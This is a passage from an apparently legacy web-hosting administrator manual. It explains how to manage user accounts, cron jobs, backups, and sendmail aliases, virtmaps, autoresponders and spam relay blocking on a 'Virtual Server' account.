- 3. Enter E-mail/FTP Password.
- 4. Retype new password:
- 5. Enter User's Full Name followed by a return. Use less than 80 characters and no ':' characters.
- 6. Enter the Account Services that the user's accounts uses, including:
  - FTP (File Transfer Protocol) for uploading/downloading files
  - E-mail services including POP, IMAP, and SMTP
  - Enter the service name (FTP or Mail) to toggle the services for the account.
- 7. Enter a positive or negative response to the question "Do you want to add service options like quotas to this account?"
- 8. Enter FTP quota for this account in MB (0 for no quota).
- 9. Enter a numerical response for the question "Where would you like to put the user's home directory?"
  - Enter "1" for an E-mail account home directory (/usr/home/username).
  - Enter "2" for a web-hosted account home directory (/usr/local/etc/httpd/htdocs/username).
  - Enter "3" for an anonymous FTP home directory (/ftp/pub/username).
- 10. Or enter in any custom path.

Note: Running the vadduser script is straightforward with one exception: the account services (FTP and Mail). These services are added to this users account by default. Do not enter anything, just hit enter for the user to have FTP and E-mail. For the user to have FTPonly access, enter mail. For the user to have Mail-only access, enter FTP and hit enter. If you need to add a service, enter FTP or mail to toggle it on.

### To modify an existing user

- 1. Run vadduser again.
- 2. Specify the username.
- 3. Vadduser detects the user by name, then asks you if you want to modify the user account. Proceed through the Vadduser fields by answering the questions.

## To list users

| vlistuser                 | Lists the users you have added to the Virtual Server.<br>It lists the name, userid, home directory and E-<br>mail/FTP quotas. |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Removing Users            |                                                                                                    |  |  |
| vrmuser                   | Removes a user from your Virtual Server. To run vrmuser, enter the command at a Telnet prompt.                                |  |  |
| Changing a users password |                                                                                                    |  |  |
| vpasswd                   | Changes a users password. To run vpasswd type vpasswd <i>username</i> at a Telnet prompt.                                     |  |  |

# Troubleshooting the Virtual Server

The Virtual Server administrator is called upon to troubleshoot the errors and problems that will come up from time to time. Many of the troubleshooting steps have already been mentioned in this chapter.

# Checking the quota

Remember when the quota hard limit is met, nothing can write to disk. Email is not accepted, logs are not written, installs do not complete, guestbooks and forms do not save to file. Remember the quota has the soft limit and hard limit so you have time to fix the problem. If you go over quota you can use the vnukelog and vdiskuse commands to fix the problem.

# Checking the log files

Errors and system messages are logged in the Virtual Server log files. If you are having problems with E-mail or FTP check the ~/usr/log/messages file. When users report problems with E-mail or FTP the second thing support checks after checking quotas is the messages file. Many times the error the end user is reporting is an obscure client error. Checking the ~/usr/log/messages file will give more details on the error. It is extremely useful to use the "tail" command to watch the messages as they are being added to the log. This way you can see what is being added to the log as the user duplicates the error. To do this do the following:

- 1. Telnet to your Virtual Server
- 2. At a command prompt type the following:
- % tail -f ~/usr/log/messages

3. Have the user duplicate the error while running the tail command.

The errors users get while browsing your web site are recorded in the ~/www/logs/error\_log file. Once again the error on the browser may not have a lot of useful information while the error log has specific messages. You can use the above tail command to watch the log while you duplicate the error.

# Checking the processes

If you are getting errors, check the current processes running. Use the **top** and **ps** commands to check the processes currently running. It is not uncommon to have a CGI not closing properly and that uses all of the Virtual Servers capacity. Occasionally the popper process may hang when a users connection is terminated improperly. When checking top look at the time a process has been running. If it is idle and has been running for a long time it may be hung and causing you some problems.

Contact support if all of the above fails. Technical support can give the details of what was done to solve the problem and you can keep that information for future use. Also check the web site. Support has archives, knowledge bases and numerous documents that will help with common problems.

# **Managing with Cron**

Cron enables you to schedule things to be done automatically. Cron is the system scheduler for Unix. Using Cron, you can schedule events to occur daily, weekly, monthly, hourly or whenever. Any command or set of commands you can run from a Telnet prompt can be run from Cron. For detailed information on Cron you can Telnet to your server and type "man 5 Crontab" at the command prompt. Much of the information in this section is taken from the man (manual) page written by Paul Vixie.

Each Virtual Server can load its own Cron job to execute scheduled tasks. The most effective way to use Cron is to load the scheduled tasks into the Cron daemon from a file that you have created and stored on the Virtual Server. Although it is possible to manipulate Cron directly, loading Cron jobs from pre-formatted files will ensure that you have a copy of the file around for editing and for archival purposes. A common place to put such a Cron file is in a directory called " Cronfiles" in your ~/etc directory.

### To make the " Cronfiles" directory

- 1. Connect to your Virtual Server via Telnet.
- 2. Enter:
  - % cd ~/etc
  - % mkdir cronfiles

You can then store the file(s) holding your Cron information in this directory. After you have made the Cron file, you need to load it into the Cron program (daemon).

# To load a file into the Cron program

1. Change directories to where the file is located on your Virtual Server.

```
% cd ~/etc/cronfiles
```

If you have placed a Cron file in the directory named *my\_cron\_file*, load the file into the Cron program by typing:

```
% crontab my_cron_file
```

A copy of the Cron file you created is in memory in the Cron program. To view Cron's copy in memory, you can call the Cron program with the "list" option:

```
% crontab -l
```

Cron has other command line options such as "edit" and "remove". These commands will allow you to manipulate the information that Cron has in memory. For example, if you wanted to add another event to the Cron information, you could use the Crontab -e option:

% crontab -e

This will take the copy of the entry that is stored in the Cron programs memory, and allow you to edit it. This is however a less preferable option than changing the physical file and re-loading it into Cron because the changes will not be physically stored anywhere accept in Cron's memory.

% crontab -r

This will remove the Cron entry you have loaded.

**Note:** If you created a Cron entry with " crontab -e" and your run "crontab -r", you will lose your Cron entry forever. This is a good reason to keep a physical copy of your Cron file and load it into memory.

# **Creating Cron files**

In a Cron file, blank lines are ignored. Lines that have a pound sign (#) as the first character are considered comments. There are two types of Cron entries; environmental variables and Cron commands.

### **Environmental variables**

Environmental variables have the form:

name = value

The spaces around the equal sign are optional and any spaces in the "value" will be included in the value being set. The value string may be placed in quotes (either single or double) to preserve leading or trailing spaces.

One environmental variable that can be set is the MAILTO variable. If MAILTO is defined, any mail that is sent by Cron, such as error notifications, are sent to the address assigned to the variable. If this value is not explicitly defined, error mail messages will be sent to the Virtual Server Administrator login name. For example, if your Virtual Server administrator login name (i.e., Telnet login name) were "judy", administrative e-mail from the Cron daemon would be sent to judy@yourdomain.com. An example MAILTO entry might look like:

MAILTO=johndoe@somedomain.com

If MAILTO is defined as follows:

MAILTO=""

no mail will be sent from Cron

### **Setting Cron commands**

Each command entry in a Cron file is composed of a series of fields that Cron uses to determine what event to run at a specific time and date. The first five fields (space delimited) specify time and date information as follows:

### **CRON Time and Date fields**

| Field        | Allowed values                                     |
|--------------|----------------------------------------------------|
| Minute       | 0-59                                               |
| Hour         | 0-23                                               |
| Day of Month | 0-31                                               |
| Month        | 0-12 (first three letters of month names allowed)  |
| Day of Week  | 0-7 (first three letters of weekday names allowed) |
|              |                                                    |

An asterix may be used as a wildcard meaning "first through last". The asterix is used when you want an event to occur for every allowable value. For example, if you wanted to schedule your log files to be purged on a monthly basis you could place an asterix in the Day of Month field. As you might imagine, it would be unwise to put an asterix in the Minute field of the Cronfile as it may cause too much of a load on your Virtual Server.

Ranges such as two numbers separated with a hyphen (-) are allowed. For example, if you wanted the Cron to send you E-mail to warn you that your taxes are due April 15th, and you want to be warned starting in January until they are due in April, you could create a Cronfile with the value 1-4 in the month field, and the Cron would run starting in January until April. You can specify a list of values by separating the numbers with a comma. For example, 1,7,9,10 would be the months January, July, September, and October. Skip values can be specified with the "/" sign. For example, 1-12/2 would be "every other month". Names can also be used for the month and day of the week fields. The first three letters of the month or day can be used. This option is not allowable with ranges or lists.

Here are some additional examples of valid time/date values:

| Example: | <u>What it does (examples are in the hour field)</u>   |
|----------|--------------------------------------------------------|
| 8-12     | Event will execute each hour in the range 8,9,10,11,12 |
| 1,4,5,7  | Event will execute each hour specified 1,4,5,7         |
| 0-4,8-12 | Event will execute each in the two ranges              |
| 0-23/2   | Event will execute every other hour 2,4,6,8            |
| */2      | Same as above                                          |
|          |                                                        |

The sixth field in a Cron file (i.e., rest of the Cron line) are where you place the command you want to run. The entire command portion, up to the newline character or the % character will be executed by /bin/sh (or the shell you have specified with the SHELL environmental variable). Percent signs in the command, unless they are escaped with a backslash (\) will be changed into newline characters and all data after the first % will be sent to the command as standard input.

#### Example Cron for mailing a notice about taxes:

# This is a comment. SHELL=/bin/csh MAILTO=johndoe@somedomain.com 5 22 14 1-4 \* mail -s "Your taxes are due on April 15th" judy@somedomain.com%Judy,%%Fill out your taxes!%

**Note:** Do not place hard returns in Cron commands (the line wraps on its own). Hard returns tell Cron that the end of the Cron command has occurred.

#### **Example Cron for deleting logs monthly:**

MAILTO=johndoe@somedomain.com

1 3 \* \* \* /usr/local/bin/virtual vnukelog

Notice the use of the "virtual" command in the above example. The virtual command is used to run scripts from the users "home" directory. It should be pointed out here that CRON jobs do not run from the Virtual Server environment. They run from the physical server environment but run under the Virtual Server User ID (a special number that keeps track of users, what files they own, and what processes they own). For this reason, when you try and run scripts or programs from Cron, you must include the full path to the script. This includes the path to your "home" directory. For example, if my Telnet login were "judy", the path to my home directory would be /usr/home/judy/. This is the path from the physical server's root file structure.

# Example Cron for sending a notice to occasionally mail information to judy:

```
01 09 14,30 1,3,5,7,8,10,12 * cat $HOME/etc/
Cronfile/my_ Cron_file | /usr/bin/mail -s
"Message goes here" judy@somedomain.com
```

**Note:** The use of the environmental variable \$HOME, enables you to do the same thing as the virtual command.

## Example Cron for automating stats using getstats:

40 19 \* \* \* /usr/local/bin/getstats -d -f | /usr/bin/mail -s "HTTP Daily stats" judy@somedomain.com

#### Example Cron for producing a weekly "getstats" report

40 19 \* \* 1 /usr/local/bin/getstats -w -f | /usr/bin/mail -s "HTTP Weekly stats" judy@somedomain.com

#### Example Cron for nuking the logs with the -n option

```
40 19 1 * * /usr/local/bin/getstats -w -f -n |
/usr/bin/mail -s "HTTP Monthly Stats"
judy"@somedomain.com
```

**Note:** Nuking the logs only occurs after Cron has produced a weekly "getstats" report.

# **Backups**

Each night the Virtual Server is copied to /backup/home/login-id. Prior to the copy the contents of /backup/home/login-id are compressed into a tar file which also gets archived on tape. Restoring files from the different locations would be difficult without a utility called **getback**. To restore a file using **getback**, Telnet to the server and change to the directory where the file is located and then type **getback** *filename* or **getback** *directory-name*. It will list the times and dates available from /backup/home, /usrbackup, and tape. There is a charge for recovering some of the older files, getback will say "fee" on the line if it is a charge.



# Using the Virtual E-mail Service

Among the most popular features of the Internet today is electronic mail, or E-mail. Like its postal equivalent, E-mail are messages relayed with sender addresses and recipient addresses. Unlike postal mail, however, electronic mail is delivered around the world in a matter of seconds and is used to reach a large number of recipients with little cost or difficulty.

When discussing the transmission of E-mail messages from computer to computer across the Internet, you should first understand some of the technical terminology involved. When computers transfer E-mail to each other across a computer network, they communicate using a special protocol, or a prearranged pattern of communication, to "speak" to each other so that mutual comprehension occurs. This chapter includes information about the following:

- Protocols
- Exploring SMTP server software
- Creating E-mail accounts
- Setting up aliases
- Creating E-mail address mappings
- Maintaining your E-mail log file

# **Protocols**

**SMTP** (Simple Mail Transfer Protocol) enables computers to send mail to each other using the Internet. SMTP pertains only to the protocol used by computers to transfer and deliver E-mail.

**POP** (**Post Office Protocol**) enables mail recipients to retrieve mail that has arrived.

**IMAP** (Internet Message Access Protocol) enables message retrieval *and* storage.

# **SMTP** server

An SMTP server must have the following to send and receive E-mail across the Internet:

- An SMTP server should have a continuous Internet connection and be prepared to receive mail at all times because incoming mail can arrive at any time of day.
- An SMTP server is also asked to deliver outgoing messages on behalf of a computer that does not have complete SMTP capabilities.
- An SMTP server performs relays in behalf of other computers. When an SMTP server is asked to deliver a message in behalf of another computer and the recipient of the message is not a local user on the system, the SMTP server is asked to relay the message to the eventual destination server.

# **POP** server

A POP server enables recipients of E-mail messages to retrieve the messages from the POP server. Once the messages are retrieved by recipients, the messages cannot be "put back" or stored on the server.

# **IMAP** server

An IMAP server enables users to retrieve mail and store mail (unlike a POP server). Users can shuffle messages to and from the IMAP server.

# Exploring SMTP server software

The virtual server system uses the SMTP server software package named "sendmail." Sendmail is a UNIX-based program that routes much of the world's Internet E-mail. UNIX-based programs are case sensitive, so remember that all file names and commands should be in lower case, unless otherwise specified.

| Configuration file | File description                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| ~/etc/sendmail.cf  | This file is the master sendmail configuration file. The<br>sendmail.cf lists file locations and configuration items that the<br>Sendmail program uses. Do not alter this file unless you are an<br>experienced E-mail administrator.                                                                                                |
| ~/etc/aliases      | This file contains the alias list (or forwarding addresses), used to distribute incoming mail messages.                                                                                                    |
| ~/etc/aliases.db   | This is the binary version of the ~/etc/aliases file that sendmail itself uses. Do not manually edit this file. To rebuild ~/etc/aliases.db, edit ~/etc/aliases and run vnewaliases.                                                                                                    |
| ~/etc/virtmaps     | This file contains the virtual E-mail address mappings used by<br>sendmail when you have more than one domain name<br>associated with a virtual server.                                                                                                    |
| ~/etc/spammers     | This file contains the E-mail addresses or Internet hostnames of<br>abusive Internet users whose mail should be rejected if it is ever<br>sent to your system. The ~/etc/spammers file enables you to<br>selectively reject "junk" mail.                                                                                             |
| ~/etc/spammers.db  | This is the binary version of the ~/etc/spammers file that<br>sendmail itself uses. Do not manually edit this file. To rebuild<br>~/etc/spammers.db, edit ~/etc/spammers and run the command<br>vnewspammers.                                                                                                    |
| ~/etc/relayers.db  | This is a binary file used by sendmail as an IP address database<br>of authenticated users. Do not manually edit this file. You can<br>use the vsmtprelay command to manipulate contents of this file                                                                                                    |
| ~/usr/log/messages | This is the master log file for the virtual server because it records transactions that occur on your virtual server system. You can use this file as a diagnostic tool in tracing server problems. The relationship of the ~/usr/log/messages file to the E-mail handling system is described in more detail later in this chapter. |
| ~/usr/mail         | When the Virtual Server E-mail system receives incoming mail,<br>the mail is stored in this directory. As new messages arrive they<br>are appended to a file in this directory. The file is named after the<br>recipient of the message (based on account names).                                                                    |
| ~/usr/spool/mqueue | The <b>~/usr/spool/mqueue</b> directory is a temporary location to hold incoming or outgoing mail that is experiencing delivery troubles. The Virtual Server E-mail system is programmed to automatically "flush" this queue on a periodic basis.                                                                                    |

# Commands and Utilities for managing E-mail

The previous chapters covered commands and utilities used to create and manage user accounts on the virtual server. This chapter will not repeat the previous chapters content, but will explain how these commands are used for managing E-mail accounts. Below is a list of commands and utilities for managing E-mail accounts. The "Name" is either the command name or the name of the utility. The "Type" identifies the name on the left as either a command (which is run from a Telnet prompt) or a utility like "Ace" or "iRoot"(which is installed and run from a browser).

| Name      | Туре    | Description                                                                                                    |
|-----------|---------|----------------------------------------------------------------------------------------------------|
| vadduser  | command | vadduser creates new user accounts for<br>E-mail and ftp. If the users already exists<br>vadduser modifies the account. |
| vrmuser   | command | vrmuser removes the user specified                                                                                      |
| vlistuser | command | vlistuser lists all valid users and lists their services (E-mail / FTP) and quotas.                                     |
| vpasswd   | command | vpasswd changes a specified users password.                                                                             |
| iRoot     | utility | The iRoot utility runs in your web browser<br>and allows you to manage user accounts,<br>aliases and passwords          |
| Ace       | utility | Ace is a java program that gives you a GUI interface to the commands above as well as some additional features.         |

# **Creating E-mail mailboxes**

The "vadduser" command was introduced in chapter 4. Vadduser is the command used to create user accounts on the virtual server. While running vadduser you set the user up an E-mail and FTP account. You can also use vadduser to modify user accounts after they have been created. Use vadduser:

- When you create a user account.
- To modify an existing user account.

## Tips for creating E-mail accounts:

- 1. Ensure that the user has FTP service (if the user intends to retrieve mail through the IMAP server).
- 2. Set disk space quotas for the E-mail and FTP accounts. If the user is going to use IMAP they use disk space on the server for storing E-mail.
- 3. Select the vadduser option number 2 for the FTP home directory when virtual hosting.
- 4. Inform the user that the mailbox address is the account name followed by the "at" sign (@). The domain name associated with the virtual server always follows the "at" sign.
- For example, Mary Smith has the account name "mary" and the domain name associated with your virtual server is "yourdomain.com." Mary's E-mail address is "mary@yourdomain.com".

**Note:** The FTP quota governs the space that may be consumed by the entire directory tree of a user's home directory. The FTP quota is only effective when using FTP to upload files. The mail quota governs the space that may be consumed by a user's mail file under ~/usr/mail. Each quota is expressed as a decimal integer number of megabytes (MB) of disk space.

# Changing E-mail mailbox passwords

As the Virtual Server administrator, you can change user passwords at any time. However, due to the nature of the UNIX password system, you cannot easily recover a user's password. If one of your users accidentally forgets his or her account password then you must establish a new password.

## To change an E-mail mailbox password

- 1. From the UNIX command-prompt enter:
  - %vpasswd username

(where username is the account name).

2. Enter the new password twice, as prompted.

**Note:** If your users use *Eudora POP/IMAP client software*, the package includes Poppass, a password change option. Eudora users can select the Change Password menu option to change their own passwords without intervention by the server administrator.

Advise your users to change passwords frequently. Changing passwords lessens the likelihood that malicious users can access your virtual server. Characteristics of good passwords include:

- Length (traditional UNIX systems recognize and use the first eight characters of the password).
- Complexity (UNIX passwords are case-sensitive, and can contain unusual characters).
- Obscurity (never use a password that incorporates personal information about yourself or family).

For example:

De76sAf4

The above password has mixed case, numbers, no personal information and is not a regular word. This makes the password more secure.

# **Managing E-mail accounts**

Besides adding users, you can use "vadduser" to edit existing accounts.

# To remove E-mail service from an existing account without removing the user

- 1. From the command prompt, enter vadduser. This action launches the vadduser program that proceeds through a series of prompts.
- 2. At option number 4, "Account Services," type **E-mail** to remove the users E-mail service or type **ftp** to remove FTP services.
- 3. Continue through the rest of the prompts.

#### To remove E-mail account

- 1. From the command prompt, enter vrmuser. This action launches the vrmuser program that proceeds through a series of prompts.
- 2. Enter the account name to remove. This action removes the entire account except the user's home directory and contents (remove these items manually, if necessary).
- If the account is only being used to receive mail then perhaps it makes sense to remove the account entirely when removing the mailbox.

## To list E-mail mailboxes

From the command prompt, enter vlistuser. This action displays a report with the following account information about each user:

- Account name
- Account owner
- Home directory
- Service list (with associated quotas)

**Note:** The absence of a dash (--) in the mail quota column indicates that the account has an E-mail mailbox, (meaning the account is enabled to receive incoming mail).

# **Configuring E-mail clients**

There are many E-mail clients available today. Describing how each E-mail software should be setup to receive E-mail is beyond the scope of this chapter. There are three basic things the user needs to setup in order to receive E-mail from the virtual server.

1. E-mail address – the E-mail address is the username you created with vadduser plus the domain name. For example:

bob@yourdomain.com

- 2. Incoming Mail Server the incoming mail server is your virtual servers domain name or IP address.
- 3. Outgoing Mail Server same as the incoming mail server.

# **Aliasing E-mail accounts**

Using the Virtual Server E-mail system, you can create E-mail aliases, or forwarding addresses. An E-mail alias takes a piece of incoming mail and immediately resends it to one or more recipients. You can point many aliases to a single recipient or point a single alias to many recipients.

Aliases are used to create handy replacements for difficult-to-remember or long addresses. Aliases can also be used to establish a set of generic addresses such as "webmaster@yourdomain.com" or

info@yourdomain.com. Establishing a set of aliases like the following, promotes an image of professionalism (even if each alias points to the same recipient):

- sales@yourdomain.com
- service@yourdomain.com
- jobs@yourdomain.com

Since a single alias can point to multiple recipients, aliases can be used to create simple mailing lists or announcement boards that point to appropriate sets of individuals, allowing the alias address to be used as a "broadcast" address for the group:

- everyone@yourdomain.com
- marketing@yourdomain.com
- engineering@yourdomain.com

If you have a large alias file, add comments to avoid confusion. Any lines that begins with the # character are considered a comment, and are ignored.

Creating aliases involves just two easy steps:

- 1. Edit the ~/etc/aliases files and add the alias.
- 2. Run vnewaliases from a command prompt to generate the aliases.db

# To create an alias for a local user

1. Edit the ~/etc/aliases file and add the following line:

alias: recipient

**Note:** "alias" is replaced with the alias name, and "recipient" is replaced with a simple username.

#### For example:

webmaster: ted

2. From the command-prompt enter vnewaliases. This action generates the ~/etc/aliases.db file to activate the alias.

#### To create an alias for an off-site recipient

- 1. Edit the ~/etc/aliases file, enter
- alias: recipient

Where "alias" is replaced with the alias name, and "recipient" is replaced with a full E-mail address. For example:

sales: tony@hotshotmail.com

2. From the command-prompt enter vnewaliases. This action generates the ~/etc/aliases.db file to activate the alias.

**Note:** Do not worry about multiple aliases, or one alias actually pointing to another alias. Sendmail performs multiple lookups to determine the recipient.

You should begin each alias at the start of the line because lines that begin with a space or tab are considered continuation lines. The colon separating alias and recipient should be on the same line as the alias and it may be preceded or followed by spaces or tabs.

# **Creating Mailing Lists**

Using the ~/etc/aliases file, you can create mailing lists that include many recipients. Mailing lists save time. You can either create a simple mailing list, or you can create a more sophisticated mailing list that you are able to edit independent of the alias file itself.

The **:include:** statement causes the contents of a separate file to be read in, or included, in the aliases file. This allows the recipient list to be stored in an outside file where it can be manipulated independently of the aliases file.

### To create a mailing list

1. Edit the ~/etc/aliases file and enter:

```
alias: recipient1, recipient2, recipient3,
recipient4, ...
```

(where "..." signifies that the sequence can be continued for as long as necessary).

#### To create a mailing list using "include"

- 1. Edit the ~/etc/aliases file and enter
- alias: :include:/pathname
- The "/pathname" is the virtual pathname of the file. For example:

```
subscribers: :include:/etc/subscribers.list
```

**Note:** Because the contents of included files are not stored in the ~/etc/aliases.db database, it is not necessary to run the vnewaliases command to activate editing changes.

The file referenced by ":include:" is a text file containing a list of recipient addresses. Each line is a list of one or more recipient addresses. Multiple addresses appearing on a line should be separated by commas. Like the ~/etc/aliases file, any line that begins with a # character is considered a comment and is ignored, as are blank lines.

For more information about software that enables you to create automated mailing lists, see Majordomo.com. Majordomo works in conjunction with the ~/etc/aliases file to automate address addition and removal of recipients included through the use of the :include: statement.

# **Creating Autoresponders**

Autoresponders automatically send a predetermined reply to anyone that contacts a specific E-mail address and can disseminate information that is commonly requested such as a product list or FAQ document. Autoresponders provide confirmation of message delivery. Mail addressed to an important address may be routed first through an autoresponder to let your clients know that you have received their message.

#### To install autoresponder software

- 1. From the command-prompt, enter
  - % cp /usr/local/contrib/autoreply ~/usr/bin
  - % chmod 755 ~/usr/bin/autoreply

#### To create autoresponder addresses

1. Edit the ~/etc/aliases file, enter:

I

```
alias: recipient, "|/usr/bin/autoreply -f name -
m message -a address"
(The above line is entered as one line.)
```

- Alias Replace alias with the name of your autoresponder, such as "info."Recipient Replace with the recipient address that receives copies of incoming messages (in a fashion similar to a normal alias).
- Passes the incoming message to the autoreply program and sends back the text of a predetermined message in reply.
- Name Replace name with the name you want to use in the "From:" line of the message your autoresponder sends.
- Message Contains the pathname of your desired message text. If the -m option is not specified, the reply text is taken from a file named .autoreply in the virtual server root directory. The pathname is your home directory on the system (~) that has become the new root directory (/).

The following is a sample autoresponder:

```
info: bob@yourdomain.com, "|/usr/bin/autoreply -f
info-reply -a info"
```

**Note:** The autoreply program searches the "To:" and "Cc:" header lines for the text specified by the address value. Autoreply replies to the message if "address" is found. If "address" is not found, autoreply ignores the message.

# **Customizing Autoresponder text**

You can customize both the content of the header lines and the body lines of the Autoresponder message. When preparing the message text, place your customized header lines (Subject or Reply-To) at the start of the file one after another. Separate them from the body portion of the message by a single blank line. The first blank line signals the start of the body of the message. Remove any blank lines that might cause an intended header line to be considered as part of the body.

The following is a sample autoresponder message:

Reply-To: sales-reply@yourdomain.com Subject: Your Information Request

Thank you for your interest in our company. We appreciate your consideration and ...

# **Creating E-mail Address Mappings or Virtmaps**

Address mappings, or "Virtmaps," are similar to aliases but are tailored to virtual domain names. Virtual servers that have one or more domain names associated with them in addition to their primary domain name use virtmaps to organize their aliases.

Aliases do not incorporate information about the hostname portion of an Email address, just the username portion. As a result, clashes occur when two virtual domains have E-mail addresses with identical username portions, such as "webmaster". Virtual E-mail address mappings are designed to avoid these clashes ensuring that mail sent to "webmaster@domain1.com" and mail sent to "webmaster@domain2.com" do not collide, even though both domain names ("domain1.com" and "domain2.com") are associated with the same virtual server.

## To create a simple address mapping

1. From your virtual server ~/etc/virtmaps file, enter

address recipient

- (where "address" is replaced with the full address you would like to route to and "recipient" is replaced with the recipient address)
- 2. From the command-prompt, enter vnewvirtmaps. This action recreates the ~/etc/virtmaps.db file so the changes take effect.

## Sample virtmaps file

In the following sample virtmaps file, the address mappings are grouped together by domain name. The first address mapping in the abc.com group is redirecting mail to a non local user. The second address mapping is directing mail to a local user.

| #abc.com mappings |             |
|-------------------|-------------|
| bob@abc.com       | bob@aol.com |
| webmaster@abc.com | carol       |
|                   |             |
| #xyz.com mappings |             |
| bob@xyz.com       | bob         |
| webmaster@xyz.com | john        |
|                   |             |

**Note:** Unlike the ~/etc/aliases file, there is no colon character between the address and the recipient in the ~/etc/virtmaps file.

# **Using Wildcard Mappings**

A wildcard address mapping serves as a "catch-all" that matches any address at a hostname that is not already explicitly listed

# To create wildcard mappings

 From your virtual server ~/etc/virtmaps file, enter hostname recipient

(where "hostname" is replaced with the hostname you want to create the wildcard for and "recipient" is replaced with the recipient address)

2. From the command-prompt, enter vnewvirtmaps. This action recreates the ~/etc/virtmaps.db file so the changes take effect.

## Sample virtmaps file with wildcard mappings

| #abc.com mappings |             |
|-------------------|-------------|
| bob@abc.com       | bob@aol.com |
| webmaster@abc.com | carol       |
| abc.com           | carol       |
|                   |             |
| #xyz.com mappings |             |
| bob@xyz.com       | bob         |
| webmaster@xyz.com | john        |
| xyz.com           | bob         |
|                   |             |

**Note:** Place wildcard mappings anywhere in the ~/etc/virtmaps file, however, you should place them at the end of the section so as to emphasize their nature as a default recipient (if none of the previous mappings match).

# **Combining Mappings and Aliases**

When a piece of new mail arrives, address mappings are processed first, before aliases are checked. Once the address mapping process is complete and a local recipient has been determined, the aliases database is checked next to see if the recipient exists as an alias. If so, the message is routed to the target of the alias. If not, the recipient must exist as a local username and a delivery attempt is made to place the message in his or her incoming mailbox.

# Differences between virtmaps and aliases

One difference between the ~/etc/virtmaps and ~/etc/aliases files is that multiple recipients must not be listed in a single address mapping.

A related difference lies in the fact that the right-hand portion of an ~/etc/virtmaps line should consist of solely of a recipient address and must not contain any of the more advanced features. Items such as :include: statements, delivery to a file (signaled by a / character), or delivery to a program (signaled by a / character) may not be used in the virtmaps file.

Perhaps the most important difference between virtmaps and aliases is that sendmail performs only a single database lookup in the ~/etc/virtmaps.db file when handling address mappings. The net effect of this is that the right-hand portion of an ~/etc/virtmaps line (the recipient portion) must not depend on the left-hand portion (the address portion) of any other line. The sendmail program does not lookup further mappings to trace recipient addresses (unlike alias processing where sendmail performs repeated alias lookups until it completely resolves the recipient address).

# **Virtmaps Summarized**

- 1. If you have only one domain pointing to your virtual server then use of the virtmaps file is not necessary.
- 2. Address maps are stored in the ~/etc/virtmaps file.
- 3. After adding an address map to the virtmaps file generate the virtmaps.db file with the vnewvirtmaps command
- 4. Address maps follow a simple format:

| address      | recipi | ent  |
|--------------|--------|------|
| i.e.:        |        |      |
| webmaster@ab | c.com  | john |

- 5. No colons in address maps and only one user on the right side. If multiple recipients are needed on the right the specify the name of an alias on the right hand side and then create the alias in the aliases file with the multiple recipients.
- 6. The catch all for a domain should be last.

## **Unsolicited Commercial E-mail**

While commercialization of the Internet has brought many benefits, among the negative effects is the proliferation of unsolicited commercial E-mail, often called "spam." The Virtual Server controls spam in the following manner:

- Blocking spam from being sent to users on the virtual server.
- Blocking spam from being sent through the virtual server (relaying).

## **Blocking Incoming Spam**

Defending the Virtual Server from receiving spam is tricky. One method for blocking spam is to enter the return address on the spam in the  $\sim/$  spammers file on the virtual server.

## To block E-mail from specific hosts

1. From your Virtual Server ~/etc/spammers file, enter

username@hostname or

hostname

- (where "username" is the username of the sender and "hostname" is the hostname portion of the sender's address, often just a domain name)
- From the command-prompt enter vnewspammers. This action rebuilds the ~/etc/spammers.db file so that changes can take effect.

## Maintaining the ~/etc/spammers file

When choosing values to place in the ~/etc/spammers file, you should understand the layout and contents of the mail message headers in an unsolicited message. Understanding the layouts of mail messages (as read by your Virtual Server) enables you to locate and recognize the message's SMTP envelope sender.

Your Virtual Server places the SMTP envelope sender address in the header line that begins with "From " (the word "From" followed by one space character).

Notice that the differences between "From" and "From:" Header lines are not required to be the same, although they often are. The "From:" header line is part of the message content, not part of the SMTP envelope. If a discrepancy exists between the "From " address and the "From:" address, use the "From " address as your value for inclusion in the ~/etc/spammers file.

Envelope sender blocking is useful, but not foolproof. Since the envelope sender can be and often is falsified by spam purveyors, the blocking can be circumvented. However, many messages are deflected, so the effort is not entirely wasted, provided you vigilantly maintain the ~/etc/spammers file.

## POP(IMAP)-before-SMTP Relay Blocking

Unauthorized SMTP relaying is a growing abuse trend, usually used by individuals or groups of individuals to send large amounts of unsolicited E-mail, typically of a commercial nature.

An SMTP relay incident occurs when an SMTP server is requested to deliver an E-mail message that is not destined to any of its local users. The SMTP server passes the message on to another SMTP server, hence the term "relay", which in turn routes it to the eventual recipient user. SMTP relaying enables the injection of legitimate E-mail messages into the mail system from client machines that do not offer full SMTP server capabilities such as many PCs running Windows or Macintosh computers.

However, it is a growing trend to locate unprotected or "open" SMTP servers that can be used as SMTP relays for unsolicited E-mail campaigns. Unscrupulous individuals hijack your SMTP server, sending your SMTP server a single copy of a message, then requesting that your SMTP server relay the message to recipients. Many servers crash in the aftermath under the sheer load of bouncing E-mail or complaints from spam recipients.

In the default configuration, the virtual server's SMTP server is closed to all users unless they have a valid username and password. This shuts down relaying and protects the virtual servers resources. To do this, the virtual server system uses a technique sometimes called "POP-before-SMTP" (since it also applies to the IMAP server, it could also be called IMAPbefore-SMTP) to limit SMTP relaying to users who have previously accessed the POP server (or the IMAP server) with their password.

POP-before-SMTP relay blocking works every time someone successfully enters a correct username and password to the POP server. The POP server records the remote client IP address for later use by the SMTP server.

Because of POP-before-SMTP relay blocking, your users must check their E-mail (by accessing either the POP server or the IMAP server) before they try to send E-mail. The SMTP server refuses to accept their outgoing mail message otherwise.

**Note:** POP-before-SMTP relay blocking has the largest effect on users who are dynamically allocated an IP address each time they connect to the Internet.

## To configure your E-mail clients to authenticate before sending mail

- 1. From "check mail every x minutes" set the number of minutes to any number. The check mail option makes the E-mail client authenticate first before sending.
- 2. Newer E-mail client software has POP-before-SMTP setup options. Choose the "authenticate before sending" option.

## Managing POP-before-SMTP

In the default configuration, your Virtual Server never removes addresses from the database. Once an address is recorded, it is always valid. Users contacting your SMTP server from their IP address are permitted to use the server as an SMTP relay host. The command vsmtprelay allows you to manage the IP addresses in the ~/etc/relayers.db file. Here are some examples of using vsmtprelay.

#### To list all recorded IP addresses

From your Virtual Server command prompt, enter

vsmtprelay list

Results resemble the following example:

# timestamp (UTC): Tue Sep 22 22:15:27 1998
10.11.12.13 906502527

The example above shows the recorded IP address (10.11.12.13), the associated timestamp (906502527), and a comment line showing the timestamp in decoded form as a date and time in Coordinated Universal Time (UTC).

#### To list all addresses older than 10 minutes in the database

From your Virtual Server command-prompt, enter

vsmtprelay list 10

